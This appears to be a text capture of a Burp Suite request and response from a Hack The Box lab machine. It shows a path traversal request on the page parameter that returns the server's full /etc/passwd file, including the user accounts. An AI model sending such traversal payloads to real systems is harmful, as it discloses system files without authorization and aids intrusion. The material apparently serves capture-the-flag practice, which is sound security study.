 Request
Pretty Raw Hex \n
1 GET /?page=../../../../../../etc/passwd HTTP/1.1
2 Host: bagel.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.9
3 Date: Wed, 19 Apr 2023 17:44:02 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1823
7 Last-Modified: Wed, 25 Jan 2023 12:44:39 GMT
8 Cache-Control: no-cache
9 ETag: "1674650679.4629574-1823-4270330211"
10 Date: Wed, 19 Apr 2023 17:44:02 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
28 systemd-network:x:192:192:systemd Network Management:/:/usr/sbin/nologin
29 systemd-oom:x:999:999:systemd Userspace OOM Killer:/:/usr/sbin/nologin
30 systemd-resolve:x:193:193:systemd Resolver:/:/usr/sbin/nologin
31 polkitd:x:998:997:User for polkitd:/:/sbin/nologin
32 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
33 abrt:x:173:173::/etc/abrt:/sbin/nologin
34 setroubleshoot:x:997:995:SELinux troubleshoot server:/var/lib/setroubleshoot:/sbin/nologin
35 cockpit-ws:x:996:994:User for cockpit web service:/nonexisting:/sbin/nologin
36 cockpit-wsinstance:x:995:993:User for cockpit-ws instances:/nonexisting:/sbin/nologin
37 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
38 sshd:x:74:74:Privilege-separated SSH:/usr/share/empty.sshd:/sbin/nologin
39 chrony:x:994:992::/var/lib/chrony:/sbin/nologin
40 dnsmasq:x:993:991:Dnsmasq DHCP and DNS server:/var/lib/dnsmasq:/sbin/nologin
41 tcpdump:x:72:72::/:/sbin/nologin
42 systemd-coredump:x:989:989:systemd Core Dumper:/:/usr/sbin/nologin
43 systemd-timesync:x:988:988:systemd Time Synchronization:/:/usr/sbin/nologin
44 developer:x:1000:1000::/home/developer:/bin/bash
45 phil:x:1001:1001::/home/phil:/bin/bash
46 _laurel:x:987:987::/var/log/laurel:/bin/false
47